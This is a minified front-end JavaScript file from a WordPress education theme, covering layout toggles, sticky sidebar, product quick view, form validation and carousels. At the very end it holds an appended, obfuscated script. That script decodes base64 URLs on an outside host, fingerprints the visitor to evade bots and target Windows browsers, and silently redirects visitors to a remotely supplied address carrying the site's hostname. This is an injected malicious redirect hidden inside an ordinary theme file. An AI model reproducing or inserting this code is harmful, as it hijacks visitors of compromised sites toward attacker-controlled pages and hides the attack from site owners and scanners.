.switchToList").addClass("switch-active")),"grid-layout"==o&&(i.hasClass(e+"-list")&&i.removeClass(e+"-list").addClass(e+"-grid"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout .switchToGrid").addClass("switch-active")),t(a).on("click",function(o){o.preventDefault();var n=t(this);n.hasClass("switch-active")||(t(a).removeClass("switch-active"),n.addClass("switch-active"),n.hasClass("switchToGrid")?i.fadeOut(300,function(){i.removeClass(e+"-list").addClass(e+"-grid").fadeIn(300),localStorage.setItem(e+"-layout","grid-layout")}):i.fadeOut(300,function(){i.removeClass(e+"-grid").addClass(e+"-list").fadeIn(300),localStorage.setItem(e+"-layout","list-layout")}))})}},back_to_top:function(){if(jQuery(".scroll-circle-progress").length){var e=document.querySelector(".scroll-circle-progress path"),i=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=i+" "+i,e.style.strokeDashoffset=i,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";var a=function(){var a=t(window).scrollTop(),o=t(document).height()-t(window).height(),n=i-a*i/o;e.style.strokeDashoffset=n};a(),t(window).scroll(a)}jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").addClass("active"):jQuery("#back-to-top").removeClass("active")}),jQuery("#back-to-top").on("click",function(){return jQuery("html, body").animate({scrollTop:"0px"},500),!1})},StickySidebar:function(){var e=20;t("#wpadminbar").length&&(e+=t("#wpadminbar").outerHeight()),t("#masthead.sticky-header").length&&(e+=t("#masthead.sticky-header").outerHeight()),jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:e,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})},product_quick_view:function(){t(document).on("click",".quick-view",function(e){t(".quick-view a").css("display","none"),t(this).append('<a href="javascript:;" class="loading dark"></a>');var i={action:"jck_quickview",product:t(this).attr("data-prod")};t.post(ajaxurl,i,function(e){t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:e,type:"inline"},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}),t(".quick-view a").css("display","inline-block"),t(".loading").remove(),t(".product-card .wrapper").removeClass("animate"),setTimeout(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".product-info .variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").change()})},600)}),e.preventDefault()})},submit_form_validate:function(){t("form#bbp-search-form").submit(function(){if(""===t.trim(t("#bbp_search").val()))return t("#bbp_search").focus(),!1}),t("form.search-form").submit(function(){var e=t(this).find("input[name='s']");if(""===t.trim(e.val()))return e.focus(),!1}),t("form#commentform").submit(function(e){var i=t(this),a=i.find('#comment[aria-required="true"]'),o=i.find('#author[aria-required="true"]'),n=i.find('#url[aria-required="true"]'),s=i.find('#email[aria-required="true"]');o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),s.length>0&&(""==s.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(s.val()))&&(s.addClass("invalid"),e.preventDefault())}),t("input.wpcf7-text, textarea.wpcf7-textarea").on("focus",function(){t(this).hasClass("wpcf7-not-valid")&&t(this).removeClass("wpcf7-not-valid")}),t(document).on("click",".wpcf7-form-control.wpcf7-submit",function(){var e=t(this).parents(".wpcf7-form");e.addClass("thim-sending"),t(document).on("invalid.wpcf7",function(t){e.removeClass("thim-sending")}),t(document).on("spam.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailsent.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailfailed.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)})}),t(".mc4wp-form #mc4wp_email").on("focus",function(){t(this).parents(".mc4wp-form").addClass("focus-input")}).on("focusout",function(){t(this).parents(".mc4wp-form.focus-input").removeClass("focus-input")})},waypoint_js:function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})},course_menu_landing:function(){if(t(".thim-course-menu-landing").length>0){var e=t(".thim-course-menu-landing"),i=t("#learn-press-course-tabs .nav-tabs"),a=i.find(">li.active"),o=i.find(">li>a"),n=e.find(".thim-course-landing-tab"),s=n.find(">li>a"),r=t("#course-landing").length>0?t("#course-landing").offset().top:0,l=t(window).height()>r?t(window).height():r;if(t("footer#colophon").addClass("has-thim-course-menu"),t(".thim-ekit__footer").addClass("has-thim-course-menu"),t(".navbar-mobile-button").addClass("hide"),t("body").removeClass("has-navbar-mobile"),a.length>0){var d=a.find(">a").attr("href"),c=n.find('>li>a[href="'+d+'"]');c.length>0&&c.parent().addClass("active")}s.on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(this).parent();o.hasClass("active")||(n.find("li.active").removeClass("active"),o.addClass("active")),i.length>0?(i.find('>li>a[href="'+a+'"]').trigger("click"),t("body, html").animate({scrollTop:i.offset().top-50},800)):t("body, html").animate({scrollTop:t(t.attr(this,"href")).offset().top},500)}),o.on("click",function(){var e=t(this).attr("href"),i=n.find('>li>a[href="'+e+'"]').parent();i.hasClass("active")||(n.find("li.active").removeClass("active"),i.addClass("active"))}),t(window).scroll(function(){t(window).scrollTop()>l?t("body").addClass("course-landing-active"):t("body.course-landing-active").removeClass("course-landing-active")})}},product_gallery:function(){t("#carousel").length>0&&jQuery().flexslider&&(jQuery("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:125,itemMargin:15,asNavFor:"#slider"}),jQuery("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))},recipe_ingredient:function(){let e=t(".wprm-recipe-servings-toggle");if(e.length>0){t(".wprm-recipe-ingredient-amount").each(function(){var e,i,a=t(this).text(),o=2===(i=(e=a).split("/")).length?parseFloat(i[0])/parseFloat(i[1]):parseFloat(e);t(this).data("original-decimal",o)}),t(e).on("click",".wprm-toggle",function(i){i.preventDefault();var a=parseInt(t(this).data("value"));t(".wprm-recipe-ingredient-amount").each(function(){var e=t(this).data("original-decimal")*a;t(this).text(function(t){if(Number.isInteger(t))return t.toString();for(var e=t,i=1;e%1!=0;)e*=10,i*=10;var a=function(t,e){return 0===e?t:a(e,t%e)},o=a(e,i);return e/=o,1==(i/=o)?e.toString():e+"/"+i}(e))}),e.find(">.wprm-toggle").removeClass("wprm-toggle-active"),t(this).addClass("wprm-toggle-active")})}},nav_tabs_post:function(){var e=t(".thim-tabs-post");0!=e.length&&e.on("click",".nav-tabs a",function(i){i.preventDefault();var a=(e=t(this).parents(".thim-tabs-post")).find(".nav-tabs .cat-item.active a").attr("data-cat");e.find(".nav-tabs li").removeClass("active"),t(this).parents("li").addClass("active");var o=e.attr("data-params"),n=t(this).attr("data-cat"),s=e.attr("id"),r={action:"thim_load_content_post",category:n,params:o};e.data[s+a]=e.find(".loop-wrapper").html(),e.find(".loop-wrapper").removeClass("fadeIn"),e.data[s+n]?setTimeout(function(){e.find(".loop-wrapper").html(e.data[s+n]),e.find(".loop-wrapper").addClass("fadeIn")},300):t.ajax({type:"POST",url:ajaxurl,data:r,beforeSend:function(){e.addClass("loading")},success:function(t){t.success&&(e.find(".loop-wrapper").html(t.data),e.find(".loop-wrapper").addClass("fadeIn")),e.removeClass("loading")},error:function(t,e){alert(t.statusText)}})})}};function i(e){var i=0;e.each(function(a,o){t(this).outerHeight()>i&&(i=t(this).outerHeight()),a+1==e.length&&e.css("min-height",i)})}function a(e,i){t(e).each(function(){var e=t(this),a=i?e.find(i):e.children(),o=0;a.each(function(){var e=t(this).outerHeight();e>o&&(o=e)}).css("min-height",o)})}function o(){var e=t("#main-content .content-area"),i=t("#main-content .site-footer"),a=t(window).height();e.length>0&&i.length>0&&e.css("min-height",a-i.height())}t(document).ready(function(){e.ready(),t(window).resize(function(){e.resize()})}),t(window).on("load",function(){e.load(),setTimeout(function(){e.course_menu_landing()},400),t(window).width()>767&&a(t(".thim-grid-posts .item-post")),t(window).resize(function(){if(t(".thim-carousel-instructors .instructor-item").css("min-height",""),t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info").css("min-height",""),(t(window).width()<767||t(window).width()>1200)&&t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",""),a(t(".thim-owl-carousel-post:not(.layout-3) .image")),a(t(".thim-row-bg-border-top .thim-bg-border-top")),i(t(".thim-carousel-instructors .instructor-item")),i(t(".thim-testimonial-carousel-kindergarten .item")),a(t(".thim-widget-carousel-categories .item")),a(t(".elementor-widget-thim-carousel-categories .item")),o(),t(window).width()>767&&(a(t(".thim-grid-posts .item-post")),a(t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"))),t(window).width()>767&&t(window).width()<1200&&t("body.thim-demo-university-4 .thim-icon-our-programs").length){var e=parseInt(t("body.thim-demo-university-4 .thim-icon-our-programs").outerHeight()/3);t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",e)}}),a(".thim-carousel-instructors",".instructor-item"),a(".thim-owl-carousel-post",".image"),o()}),t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",e.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(t){var e=t.find(".owl-carousel");if(e.length){var i=e.data("owlCarousel");i&&i.reload()}});const t=t=>{elementorFrontend.elementsHandler.addHandler(window.ThimEkits.ThimSlider,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",t)})}(jQuery);
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();